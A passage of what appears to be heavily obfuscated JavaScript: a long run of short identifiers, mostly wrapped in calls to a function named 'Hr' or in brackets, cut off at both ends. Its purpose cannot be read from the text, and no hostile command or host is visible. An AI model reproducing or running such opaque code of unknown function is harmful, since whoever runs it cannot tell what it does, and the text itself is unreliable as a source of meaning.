),fX,Np,Hr(lt),tM,Hr(j1),Hr(N1),Yr,Hr(wr),[wD],Hr(wr),vK,Hr(gD),Ew,fX,Hr(p8),fX,Hr(tr),b7,II,[Kz],Hr(Jr),fX,hb,Hr(wr),Hr(Sk),fX,Np,Hr(ZO),[gF],Hr(lG),Hr(w7),II,R0,kn,[Sk],vK,Hr(gF),gF,[bV],Hr(lt),Hr(JE),BZ,Hr(lP),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(NH),[zk],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],gF,Hr(Jr),Jr,[QG],Hr(pH),[C6],vK,Hr(Jr),[Tb],Hr(b7),gF,[fX],Hr(vw),vK,Hr(Sk),fX,Np,Hr(ZO),zV,kk,Hr(j1),R0,Q1,Hr(gD),C6,p8,Np,Hr(Q0),Hr(II),AK,Hr(Q1),p8,Hr(IM),NH,Hr(j1),nP,R0,kk,[kk],Hr(V6),b7,II,[Kz],[RM],[NH],qr,Hr(Sk),fX,Np,Hr(ZO),[gF],Hr(pH),[C6],vK,Hr(Yr),kn,[Sk],hb,Hr(rO),gF,Hr(Sk),fX,Np,Hr(C6),JE,II,[Kz],Hr(vw),ZO,Hr(zE),zE,Hr(Yr),sC,Hr(ZO),hb,Hr(NM),[fX],Hr(vw),NP,Hr(NH),Jr,[QG],Hr(lG),[zV],rO,Hr(NH),[Tb],Hr(CA),gF,Hr(pP),Jr,Hr(zV),[NR],Hr(gF),lG,Hr(Yr),sC,Hr(pP),Kz,nP,gS,Hr(zV),[Hs],Hr(NR),Hr(JL),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,Jr,Hr(zV),[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(wr),Q0,Hr(R0),Kz,jU,II,Hr(tM),NM,Q0,Hr(gS),vw,[Sk],vw,Hr(wD),gF,[bV],Hr(ZO),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(kn),kk,Np,NH,Hr(zk),Hr(fX),Hr(wA),R0,Hr(St),Kz,NP,Hr(ZO),[R0],At,Hr(b7),gF,[bV],Hr(lt),AK,Hr(Q1),Hr(wD),rO,Hr(RM),b7,Hr(kn),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(NH),[zk],Hr(bV),Fk,Hr(Q0),Kz,p8,Hr(hb),[V0],b7,Hr(kn),Jr,Hr(nP),wr,[Yr],Hr(Uw),At,[fX],Hr(vw),ZO,Hr(zE),Hr(bV),sA,NM,Hr(Np),Hr(sC),wr,Rr,[zk],NP,Hr(kn),Jr,Hr(nP),wr,[Yr],Hr(NR),fX,gF,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(jU),[R0],BV,Hr(C6),zb,Hr(NP),[b7],NP,Hr(zE),Hr(Np),NP,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),Hr(NP),wr,Q0,gF,Hr(GS),zb,Hr(NP),[b7],NP,Hr(zE),Hr(Np),zV,Q0,p8,Hr(wA),[CA],Hr(NP),wr,Rr,[zk],jU,Hr(Kw),Kz,zE,Hr(Uw),hb,[NH],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),BZ,Hr(kn),rO,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),Hr(Uw),At,[fX],Hr(vw),[EH],Rr,[zk],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),BZ,Hr(kn),[JL],Hr(Uw),At,[fX],Hr(vw),ZO,Hr(zE),NP,Hr(kn),[JL],Hr(Uw),vK,[KP],Hr(ZO),At,Hr(Q0),Hr(H5),jU,Hr(qr),hb,[NH],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),BZ,Hr(kn),rO,Hr(nP),AK,Hr(Q1),p8,Hr(w7),IM,Hr(Sk),Hr(Uw),At,[fX],Hr(vw),[EH],vK,[KP],QG,[NH],Hr(wr),sC,Hr(Uw),[C6],vw,Hr(NM),Rr,Hr(dE),V0,[Ew],hb,Hr(nP),wr,Hr(Ps),qX,fX,Hr(AK),AK,Hr(II),J7,Hr(J7),NM,bV,Hr(vK),dE,Hr(St),R0,Hr(Sk),wr,bV,Hr(fX),Hr(vK),sA,Hr(nP),AK,Hr(Q1),p8,Hr(pP),Kw,Q0,Hr(hb),Jr,Q0,p8,Hr(wA),R0,Kz,wA,Hr(dE),wr,Rr,[zk],qr,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),BZ,Hr(kn),[JL],Hr(Uw),At,[fX],Hr(vw),ZO,Hr(zE),NP,Hr(kn),[JL],Hr(Uw),vK,Kz,Kz,Kz,Hr(gD),rO,fX,qH,Q0,Hr(p8),kk,Hr(Uw),b7,II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),hb,Hr(j1),NM,Q0,Hr(gS),vw,[Sk],ZO,Hr(lG),gF,[bV],Hr(ZO),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(kn),kk,Np,CA,Hr(NR),Hr(fX),Hr(wA),R0,Hr(St),Kz,C6,Hr(pH),[R0],vw,Hr(wD),gF,[bV],Hr(lt),Np,Hr(J7),Hr(Tb),[zk],Jr,Hr(XF),Jr,Hr(nP),wr,[Yr],Hr(NR),fX,gF,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Fk),Kz,At,Hr(NP),[b7],Jr,Hr(sC),Hr(Np),zV,Q0,p8,Hr(wA),[CA],Hr(NP),wr,Hr(Q0),Kz,vw,Hr(Sk),fX,Np,Hr(ZO),sC,nP,Hr(wA),Q1,Hr(Uw),zb,Hr(XF),[JL],Hr(Uw),[R0],At,Hr(b7),wD,Hr(NH),NR,qH,Hr(wA),Hr(kk),Np,Rr,Kz,Hr(Hs),Hr(sA),Kz,nP,Hr(bV),XF,qH,Hr(wA),Hr(kk),Np,Hr(At),[V0],gF,J7,Kz,Hr(IZ),NP,Sk,Hr(fX),bV,Hr(R0),p8,wr,Hr(qH),Hr(sA),[V0],gF,Hr(IG),Hr(Q0),Kz,sA,Hr(kn),Jr,Hr(nP),wr,[Yr],Hr(NR),fX,rO,Hr(qr),Kz,qr,Hr(tr),fX,b7,Hr(kn),[JL],Hr(zE),Kz,nP,NP,Hr(b7),wD,wr,Hr(NM),Kz,Hr(sA),Rr,kn,[Sk],NP,Hr(RM),b7,Hr(CA),CA,Hr(kn),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(V6),NP,nP,Hr(sC),gF,[fX],Hr(vw),NP,Hr(NH),Jr,[QG],Hr(lG),gF,Hr(pP),rO,Hr(NH),[Tb],Hr(CA),rO,Hr(Jr),zE,Hr(CA),Hr(tM),qr,Hr(Sk),fX,Np,Hr(ZO),[Hs],Hr(NR),Hr(JL),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,[lP],[NR],Hr(gF),b7,Hr(kn),[JL],Hr(gF),zV,Hr(Ew),Q1,Uw,Hr(Sk),fX,Np,Hr(ZO),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(zE),Yr,Hr(C6),vK,Hr(gD),gF,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(JE),b7,II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),hb,[NH],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],gF,Hr(Jr),Jr,[QG],Hr(pH),[C6],vK,Hr(Jr),[Tb],Hr(b7),gF,[fX],Hr(qr),XF,qH,Hr(wA),Hr(kk),Np,Hr(At),[V0],gF,Hr(Jr),Jr,[QG],tM,Kz,Hr(IZ),NP,Sk,Hr(fX),bV,Hr(R0),p8,wr,Hr(qH),Hr(sA),[V0],gF,Hr(Jr),Jr,[QG],Hr(GS),rO,Hr(Sk),fX,Np,Hr(ZO),[NR],Hr(gF),gF,Hr(Jr),[Tb],Hr(BZ),Hr(lt),Fk,[fX],Hr(qr),[V0],gF,Hr(Jr),Jr,[QG],Hr(GS),Hr(tM),qr,Hr(Sk),fX,Np,Hr(ZO),zV,kk,Hr(j1),R0,Hr(lP),gF,Hr(Sk),fX,Np,Hr(ZO),[Tb],Hr(CA),gF,Hr(Jr),[Tb],Hr(kn),[lP],[Hs],Hr(NR),Hr(JL),Fk,[fX],Hr(qr),Np,[lP],[NR],Hr(gF),Hr(JL),sA,NM,Hr(Np),Hr(sC),wr,Q1,Hr(lt),qr,fX,Q0,Hr(p8),Hr(Sk),R0,Hr(gS),[V0],gF,Hr(Jr),Jr,[QG],Hr(jW),Kz,qr,Hr(qr),Kz,nP,qr,Hr(Sk),fX,Np,Hr(ZO),[NR],Hr(gF),rO,Hr(At),Q0,zV,wA,Hr(gD),Uw,Q0,p8,Hr(p8),Np,Hr(R0),Hr(dk),b7,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),vw,[Sk],hb,Hr(rO),gF,[bV],Hr(ZO),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(kn),kk,Np,gF,Hr(V6),Hr(fX),Hr(wA),R0,Hr(St),Kz,ZO,Hr(At),[R0],ZO,Hr(lG),gF,[bV],Hr(lt),tM,Hr(j1),Hr(Tb),[zk],zE,Hr(gF),[JL],Hr(GS),Kz,Kz,gF,Hr(IG),At,[fX],Hr(vw),vK,Hr(Sk),fX,Np,Hr(ZO),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,Hr(II),Hr(zE),zE,Hr(gF),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(sC),Yr,Hr(gF),NH,p8,St,Hr(II),wA,Hr(GS),IM,Hr(Sk),Hr(Uw),Q0,NR,Hr(JE),zE,Hr(pH),Q0,zV,wA,Kz,Hr(gD),gF,Hr(nP),AK,Hr(Q1),p8,Hr(dk),b7,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),vw,[Sk],hb,Hr(rO),gF,[bV],Hr(ZO),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(kn),kk,Np,gF,Hr(V6),Hr(fX),Hr(wA),R0,Hr(St),Kz,ZO,Hr(At),[R0],ZO,Hr(lG),gF,[bV],Hr(lt),tM,Hr(j1),Hr(Tb),[zk],zE,Hr(gF),Jr,Hr(nP),wr,[Yr],Hr(GS),Kz,Kz,gF,Hr(IG),[R0],vw,Hr(wD),lG,Hr(gF),rO,Sk,Hr(nP),Q0,Hr(kk),Hr(wr),II,[kk],Hr(NH),[zk],Hr(bV),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),[V0],wD,Hr(XF),Jr,[QG],Hr(pH),[R0],Kw,Hr(zb),wD,Hr(XF),[Tb],Hr(b7),lt,Hr(JE),zE,Hr(pH),vK,Hr(R0),[fX],Hr(vw),Kw,St,Kz,Hr(NM),Hr(Sk),Np,Hr(Q0),J7,Hr(dE),vw,Hr(NM),Rr,Hr(dE),V0,[Ew],Ew,Q0,Kz,Hr(wr),nP,Hr(bV),R0,Hr(qr),sA,Hr(nP),AK,Hr(Q1),p8,Hr(pP),NP,AK,Kz,Hr(II),J7,Q0,kk,Hr(hb),wr,vK,Hr(gD),C6,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),Hr(Sk),qH,Hr(kk),wr,Hr(J7),Hr(CA),b7,II,[Kz],Hr(Jr),qr,[ZO],Hr(pH),hb,Hr(NM),[fX],Hr(vw),vK,Hr(Sk),fX,Np,Hr(ZO),tr,fX,wr,Hr(wr),nP,Hr(bV),AK,Hr(II),Hr(lG),H5,Hr(Rr),R0,Hr(II),[Rr],Hr(C6),Hs,Hr(GS),qr,Hr(IG),Q0,Jr,Hr(wA),St,nP,Hr(NM),J7,Hr(GS),AK,Sk,Hr(J7),Hr(JE),C6,Hr(Jr),sC,Hr(NM),AK,Hr(kk),Hr(lG),IM,Hr(Sk),Hr(nn),JE,lt,Hr(gD),Hr(Np),qr,Hr(NM),AK,Hr(kk),Hr(hb),[V0],gF,Hr(Sk),fX,Np,Hr(ZO),[Hs],Hr(H5),Kz,nP,qr,Hr(Sk),fX,Np,Hr(ZO),[Tb],Hr(CA),Yr,Hr(wr),[wD],Hr(wr),Q0,zV,wA,Kz,Hr(gD),Yr,lt,Hr(tM),II,[Kz],Hr(vw),ZO,Hr(zE),qr,Hr(pP),Jr,Hr(At),hb,Hr(qX),Jr,wr,Hr(NM),Kz,Hr(lP),Kz,rO,Np,Kz,Hr(Np),Hr(V6),tr,Hr(Jr),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(jW),Hr(Q0),Kz,nP,gS,Hr(rO),gF,Hr(Jr),H5,Hr(wr),NM,Hr(wr),wA,Hr(Sk),Hr(jW),Rr,JE,NM,Q0,Hr(gS),vw,[Sk],ZO,Hr(lG),Hr(wA),Hr(kk),sC,Hr(wD),[dE],FF,wD,Kz,Hr(Q1),lt,Hr(gD),gS,Hr(At),Rr,CA,Hr(nn),tr,Hr(gF),CA,Hr(Uw),Kz,Hr(nP),ZO,Hr(AK),Np,Hr(J7),Hr(N1),gF,Hr(r5),Np,Hr(J7),Hr(Tb),gF,[fX],Hr(vw),vw,II,Hr(tM),II,[Kz],Hr(vw),vw,Hr(Jr),qr,[ZO],Hr(Yr),sC,[CcN],Hr(zE),rO,Hr(C6),hb,Hr(wr),Hr(nP),wr,nP,Hr(p8),[Sk],BV,Hr(C6),gF,Hr(r5),St,Hr(Sk),Hr(rO),Yr,Hr(C6),Q0,gF,Hr(GS),C6,Hr(Ew),pP,Hr(j1),R0,NM,Hr(qH),lt,[At],Hr(NM),[fX],Hr(vw),XC,Hr(wr),Hr(bV),Hr(p8),Hr(zV),ZO,Hr(zE),qr,Hr(IG),vK,Hr(J7),Hr(Ew),[gF],Hr(GS),NH,Hr(gS),kn,Hr(Uw),Q1,QG,[RC],Hr(gF),[vF],Hr(zE),kn,Hr(Uw),p8,Jr,Hr(Sk),Hr(Q0),NM,Hr(Jr),Jr,Hr(sC),sA,Hr(Jr),vK,Hr(tM),II,[Kz],Hr(vw),Kw,Hr(Ew),qr,Hr(IG),hb,Hr(NM),[fX],Hr(vw),Jr,II,[Kz],Hr(Jr),fX,[R0],hb,Hr(rO),gF,Hr(Sk),fX,Np,Hr(Ew),Yr,Hr(lG),RM,Q1,Hr(R0),St,Hr(J7),Hr(J7),NM,bV,Hr(fX),Hr(C6),gF,[fX],Hr(vw),vw,Hr(NM),Rr,Hr(dE),zk,[RC],Hr(zE),Kz,H5,II,[Kz],Hr(Jr),Ew,Hr(sA),zE,Hr(XF),[R0],NP,Hr(RM),gF,Hr(Jr),NH,II,Kz,Hr(kk),wA,Hr(gD),gS,Hr(Jr),Yr,Hr(pH),Rr,JE,II,[Kz],Hr(vw),BV,Hr(jU),qr,Hr(IG),hb,Hr(wA),Hr(Jr),Yr,Hr(rO),sA,Hr(sA),zE,Hr(zE),At,Hr(At),gF,Hr(gF),Hr(Np),qr,Hr(NM),AK,Hr(kk),Hr(hb),Np,pP,Hr(IG),vK,Hr(tM),II,[Kz],Hr(vw),sA,Hr(kn),qr,Hr(IG),hb,Hr(wA),Hr(Jr),Yr,Hr(rO),sA,Hr(sA),zE,Hr(zE),At,Hr(At),gF,Hr(gF),Hr(Np),hb,Hr(Sk),Np,Hr(Q0),J7,Hr(BV),Np,pP,Hr(IG),vK,Hr(J7),Hr(jU),vw,Hr(wr),[wD],Hr(wr),[Ps],vK,Kz,Hr(St),Hr(fX),Hr(R0),Sk,Hr(fX),Kz,Hr(NM),Hr(nP),Q1,Hr(gF),nn,II,[Kz],Hr(Jr),fX,[R0],vK,Hr(gF),zb,Hr(Ew),gS,Hr(gS),fX,p8,jW,Hr(Sk),Q1,Hr(wr),Hr(sA),Kz,H5,II,[Kz],Hr(vw),vK,Hr(qr),Jr,Hr(ZO),[R0],At,Hr(dk),gF,[fX],Hr(vw),hb,Hr(gS),fX,p8,At,Hr(p8),Hr(Q1),II,Hr(pP),Kz,H5,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),AK,Kz,Hr(Rr),gS,kk,Hr(St),R0,Hr(Q1),p8,Hr(XF),qr,Hr(Jr),sC,nP,Hr(wA),Q1,Hr(Yr),gF,Hr(Jr),[NR],Hr(IG),hb,Hr(lt),Hr(nP),Rr,Hr(St),Hr(ZO),qH,Np,C6,[fX],Hr(vw),At,Hr(b7),wD,Hr(XF),sC,Hr(fX),Q0,nP,Hr(fX),Hr(lt),Hr(JE),BZ,Hr(wD),pP,Hr(Jr),Jr,Hr(zV),wA,b7,Hr(zE),pP,Hr(Jr),[NR],Hr(gF),Hr(NM),Hr(J7),Uw,II,[Kz],Hr(Jr),fX,[R0],vK,Hr(gF),zb,Hr(Ew),gS,Hr(gS),fX,p8,jW,Hr(Sk),Q1,Hr(wr),Hr(sA),Kz,H5,II,[Kz],Hr(vw),vK,Hr(qr),fX,[R0],vw,Hr(sC),zE,[Rb],Hr(At),gF,Hr(gF),XF,Hr(XF),Uw,Hr(Uw),Ew,Hr(Ew),pH,Hr(pH),zV,Hr(zV),gS,Hr(gS),jU,Hr(jU),C6,Hr(C6),kn,Hr(kn),NP,Hr(NP),IG,Hr(IG),tr,Hr(tr),r5,Hr(r5),qr,Hr(qr),N1,Hr(Q1),gF,[fX],Hr(vw),hb,Hr(gS),fX,p8,At,Hr(p8),Hr(Q1),II,Hr(pP),Kz,H5,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),AK,Kz,Hr(Rr),gS,kk,Hr(St),R0,Hr(Q1),p8,Hr(XF),qr,Hr(Jr),sC,nP,Hr(wA),Q1,Hr(Yr),gF,Hr(Jr),[NR],Hr(IG),hb,Hr(lt),Hr(nP),Rr,Hr(St),Hr(ZO),qH,Np,C6,[fX],Hr(vw),BV,Hr(C6),nn,II,[Kz],Hr(Jr),fX,hb,[NH],Hr(wr),wr,Hr(bV),NP,Sk,Hr(fX),Kz,Hr(NM),Hr(nP),[Q0],Hr(qr),Ew,p8,Hr(vw),vw,Hr(wA),[IG],Hr(At),Kz,At,[fX],Hr(vw),vw,wr,Hr(NM),Kz,Hr(wD),kn,[Sk],vK,Hr(gF),wD,Hr(wA),[IG],Hr(zV),rO,Sk,Hr(fX),Kz,Hr(NM),Hr(nP),[Q0],Hr(sC),Jr,Hr(rO),gF,Hr(Jr),gF,fX,Kz,Hr(fX),Hr(nP),Q1,Hr(R0),wA,Hr(Q1),Hr(Q1),V0,Hr(NM),Hr(R0),Hr(Yr),Yr,Hr(lG),gF,Hr(Jr),zV,nP,Kz,Hr(Yr),gF,[fX],Hr(AK),tM,Hr(Jr),kk,wA,Kz,Kz,lG,Hr(GS),Hr(II),Np,JE,Hr(NR),Hr(St),II,Hr(Rr),kk,NM,Hr(wA),p8,Hr(bV),pP,Hr(Jr),Jr,[QG],tM,Kz,Hr(IZ),qr,wr,Hr(NM),Kz,Hr(gS),kn,N1,Hr(gD),rO,Hr(RM),nn,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(Jr),Yr,Hr(RM),zb,Hr(Ew),gS,Hr(gS),fX,p8,jW,Hr(Sk),Q1,Hr(wr),Hr(sA),Kz,H5,II,[Kz],Hr(vw),vK,Hr(qr),fX,hb,Hr(NM),[fX],Hr(vw),hb,Hr(gS),fX,p8,At,Hr(p8),Hr(Q1),II,Hr(pP),Kz,H5,II,[Kz],[RM],Hr(j1),NM,Q0,Hr(gS),AK,Kz,Hr(Rr),gS,kk,Hr(St),R0,Hr(Q1),p8,Hr(XF),qr,Hr(Jr),sC,nP,Hr(wA),Q1,Hr(Yr),gF,Hr(Jr),[NR],Hr(IG),hb,Hr(lt),Hr(nP),Rr,Hr(St),Hr(ZO),qH,Np,lP,Hr(Q0),Hr(H5),Hr(bV),qX,Hr(nP),Hr(St),wA,Hr(wD),GS,Hr(nP),NM,bV,[SD],Hr(jW),Ew,p8,Hr(vw),vw,Hr(wA),[IG],Hr(At),hb,Hr(wr),Hr(Jr),[NR],Hr(gF),Hr(R0),NM,NR,qH,Hr(wA),Hr(kk),Np,Rr,Hr(R0),[fX],Hr(vw),vK,Hr(Jr),NH,fX,qH,Q0,Hr(p8),kk,Hr(qr),Hr(bV),Fk,[fX],Hr(qr),Np,sC,wr,Hr(NM),Kz,Hr(sA),Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),Rr,J7,C6,[fX],Hr(vw),vK,Hr(Jr),NH,fX,qH,Q0,Hr(p8),kk,Hr(qr),Hr(bV),Fk,[fX],Hr(qr),Np,sC,Hr(wA),[IG],Hr(zV),Ew,Hr(nP),Hr(St),wA,Hr(wD),GS,Hr(nP),NM,bV,[SD],Hr(NH),Yr,Hr(nP),II,Hr(b7),FF,Hr(nP),fX,Hr(IM),nn,bV,Hr(nP),Hr(Q0),fX,NM,Hr(IM),R0,R0,NM,Hr(qH),St,Hr(IG),NH,Hr(Yr),XF,qH,Hr(Q1),wA,Hr(Np),II,Hr(gD),Np,Hr(Np),IG,nP,Hr(wA),wr,Q0,Hr(wr),Hr(sA),Np,Hr(Np),jW,Q1,Hr(II),p8,fX,R0,Hr(II),Hr(nP),Q1,fX,Hr(Q0),Hr(wA),Hr(sA),Np,Hr(Np),XF,wr,R0,Hr(bV),Hr(NM),St,Kz,Hr(gD),Np,Hr(Np),IG,nP,Hr(R0),fX,wr,Hr(gS),Np,Hr(Np),vw,Hr(kk),Hr(R0),AK,Hr(St),NM,Q0,Hr(p8),Hr(IG),Np,Hr(Np),vw,Hr(kk),Hr(R0),AK,Hr(St),NM,Q0,Hr(p8),Hr(tM),II,wA,fX,Hr(Np),bV,Hr(fX),Hr(qr),Np,Hr(Np),qX,Hr(Hs),Hr(JL),lP,Hr(NM),Kz,Hr(QG),II,wA,fX,Hr(Np),bV,Hr(fX),Hr(qr),Np,Hr(Np),BV,Hr(J7),J7,Hr(NP),Hr(nP),Hr(Rr),Np,Hr(Np),zV,II,Hr(NM),Kz,Hr(QG),II,wA,fX,Hr(Np),bV,Hr(fX),Hr(Tb),lI,Np,fX,Hr(hb),kn,Hr(V6),Kz,Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),AK,wr,nn,Hr(nP),Rr,Hr(St),Hr(sA),sA,NM,Hr(Np),Hr(sC),lt,C6,[fX],Hr(vw),vK,Hr(Jr),ZO,fX,Hr(p8),fX,Hr(pP),fX,vK,Kz,Hr(vK),Q0,pP,Hr(IG),[Ps],Kz,Kz,p8,NH,II,Kz,Hr(kk),wA,[JE],Hr(gD),zE,Hr(b7),nn,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(vw),NP,Hr(NH),NH,II,Kz,Hr(kk),wA,[JE],Hr(gD),sC,Hr(wD),nn,II,[Kz],Hr(Jr),fX,[R0],vK,Hr(gF),H5,nP,Hr(gD),Jr,Hr(rO),H5,nP,Hr(sC),Yr,Hr(nP),wr,nP,Hr(p8),[Sk],ZO,Hr(lG),[dE],lP,tM,Kz,wA,Hr(qH),II,Hr(wA),Kz,NM,Hr(JE),z2,wA,J7,Hr(j1),Rr,Hr(IG),J7,Hr(kk),kk,Hr(wr),p8,Yr,Hr(nP),II,Hr(wD),b7,Hr(fX),bV,Hr(II),AK,Hr(kk),Hr(qr),Hr(bV),BV,Hr(Rr),Hr(Q0),p8,p8,Hr(gS),wr,Q0,sC,Hr(wD),lG,Hr(gF),Yr,Hr(nP),II,Hr(lP),NH,Hr(kk),Hr(II),NM,p8,Hr(Np),bV,Hr(fX),Hr(Jr),Hr(bV),rO,Hr(Rr),Hr(Q0),p8,p8,AK,p8,fX,Hr(Q0),AK,Hr(St),Hr(J7),AK,Hr(wA),[BZ],Hr(AK),Np,p8,Hr(J7),NM,Hr(jU),wr,Rr,Yr,Hr(gF),H5,Hr(p8),Hr(Q1),NM,Hr(Np),R0,Q0,Hr(C6),JE,Hr(gF),Yr,Hr(nP),II,[Jr],Jr,Hr(XF),[qr],Hr(NM),Hr(Q1),NM,Hr(Np),R0,Q0,wA,Hr(J7),Hr(Rr),Hr(Q0),p8,p8,Hr(IM),Q0,Jr,Hr(wA),[BZ],Hr(C6),JE,Hr(gF),Yr,Hr(nP),II,[Jr],Jr,Hr(XF),[qr],Hr(wA),Hr(wA),[BZ],wA,Hr(J7),Hr(Rr),Hr(Q0),p8,p8,Hr(IM),vK,Hr(sC),kn,[Sk],Kw,Hr(zb),[dE],lP,tM,Kz,wA,Hr(qH),II,Hr(wA),Kz,NM,Hr(JE),z2,wA,J7,Hr(j1),Rr,Hr(IG),J7,Hr(kk),kk,Hr(wr),p8,Yr,Hr(nP),II,Hr(wD),b7,Hr(fX),bV,Hr(II),AK,Hr(kk),Hr(qr),Hr(bV),BV,Hr(Rr),Hr(Q0),p8,p8,Hr(Uw),Hr(qH),wr,Q0,zE,Hr(b7),zb,Hr(NP),Yr,Hr(nP),II,Hr(lP),NH,Hr(kk),Hr(II),NM,p8,Hr(Np),bV,Hr(fX),Hr(Jr),Hr(bV),rO,Hr(Rr),Hr(Q0),p8,p8,AK,p8,fX,Hr(Q0),AK,Hr(St),Hr(J7),AK,Hr(wA),[BZ],Hr(AK),Np,p8,Hr(J7),NM,Hr(jU),wr,Rr,gF,Hr(rO),H5,Hr(p8),Hr(Q1),NM,Hr(Np),R0,Q0,Hr(XF),J7,rO,Hr(NP),Yr,Hr(nP),II,[Jr],NP,Hr(kn),[qr],Hr(NM),Hr(Q1),NM,Hr(Np),R0,Q0,wA,Hr(J7),Hr(Rr),Hr(Q0),p8,p8,Hr(IM),Q0,Jr,Hr(wA),[BZ],Hr(XF),J7,rO,Hr(NP),Yr,Hr(nP),II,[Jr],NP,Hr(kn),[qr],Hr(wA),Hr(wA),[BZ],wA,Hr(J7),Hr(Rr),Hr(Q0),p8,p8,Hr(IM),vK,Kz,Hr(tM),Q0,p8,Hr(wA),R0,Kz,wA,nP,Hr(NM),[fX],wA,Hr(Hs),NM,p8,Hr(mI),II,NM,Hr(Np),R0,Q0,Hr(C6),Uw,Hr(Jr),pP,Hr(Q1),NM,Hr(Np),R0,Q0,Np,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),kn,NM,p8,Hr(IM),AK,[BZ],Hr(C6),Uw,Hr(Jr),zV,Hr(wA),[BZ],Np,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),kn,NM,p8,Hr(sA),RM,II,NM,Hr(Np),R0,Q0,Hr(C6),C6,Hr(zV),pP,Hr(Q1),NM,Hr(Np),R0,Q0,Hr(XF),gS,Kz,Hr(St),wr,Hr(NM),Kz,Hr(XF),kn,NM,p8,Hr(sA),N1,AK,[BZ],Hr(C6),C6,Hr(zV),zV,Hr(wA),[BZ],Hr(XF),gS,Kz,Hr(St),wr,Hr(NM),Kz,Q1,Kz,Kz,Hr(gD),pP,Hr(Jr),[NR],Hr(gF),Hr(wr),Hr(Np),RM,[RC],Hr(gF),NH,R0,Kz,Hr(zV),NH,St,Hr(NP),fX,Q0,sC,Hr(Jr),fX,V6,Hr(V6),p8,rO,Hr(nP),AK,Hr(Q1),p8,Hr(XF),Kz,H5,II,[Kz],Hr(Jr),fX,hb,Hr(NM),[fX],Hr(AK),nP,N1,Hr(vK),Kz,Rr,lG,Hr(nP),Rr,Hr(St),Hr(ZO),QG,kk,C6,[fX],Hr(vw),sA,Hr(GS),gF,Hr(Jr),ZO,Hr(St),NM,bV,Hr(pP),IM,Hr(Rr),Hr(R0),Hr(bV),XF,Hr(lP),nn,II,[Kz],[RM],[NH],r5,wD,Kz,Hr(Q1),lt,Hr(IG),kn,Np,Hr(zb),wD,Kz,Hr(Q1),lt,Hr(gD),qr,Hr(IG),Kz,At,[fX],Hr(vw),vK,NM,Hr(BV),gF,Hr(Tb),GS,Hr(Uw),qX,Kz,Hr(QG),II,[Kz],Hr(Jr),qr,Hr(pP),Jr,Hr(At),[R0],ZO,[qX],Hr(lP),Kz,gF,Hr(rO),lP,wr,Hr(NM),Kz,Hr(zb),Hr(lt),qX,Hr(wr),Hr(Np),fX,fX,Q0,p8,Hr(NM),Hr(fX),Hr(sC),Hr(fX),w7,gF,[QG],Np,Hr(NM),Hr(Jr),NH,[tr],Hr(Jr),Kz,vw,Hr(r5),Hr(J7),[tr],Hr(H5),kn,R0,Hr(II),[Rr],Hr(j1),mI,Kz,Hr(J7),Hr(r5),Hr(Yr),z2,Kz,nn,R0,Hr(II),[Rr],Hr(Fk),kn,Hr(Tb),[zk],Jr,wr,Hr(NM),Kz,Hr(IG),w7,lG,Hr(pH),[R0],vw,[CcN],[Rb],Hr(C6),z2,nP,Hr(wD),gF,Hr(GS),Hr(w7),II,Hr(kk),XF,Hr(lP),Hr(w7),qH,Np,Yr,Hr(nP),wr,nP,[NH],NP,Hr(b7),Hr(j1),zE,Hr(lG),lG,Hr(gF),[b7],qr,Hr(IG),Kz,p8,[NR],Hr(pP),kk,wA,Kz,Kz,rO,Hr(At),hb,[NH],NR,AK,J7,Hr(p8),Hr(nP),Q1,Hr(qr),zE,Hr(pH),Hr(J7),w7,Kz,lG,Hr(pH),At,[fX],Hr(NH),lG,Hr(GS),Hr(w7),qH,qr,[KP],Hr(ZO),Jr,NM,Q0,Hr(gS),AK,Hr(mH),wr,kn,Hr(GS),Hr(j1),Jr,Hr(wD),b7,Hr(kn),[b7],zE,Hr(pH),Kz,p8,[gF],Hr(pH),Hr(Q0),Kz,nP,jU,Hr(Ew),sC,p8,Hr(nP),Hr(R0),Hr(XF),Jr,Hr(XF),pP,Hr(j1),R0,NM,Hr(qH),Hr(p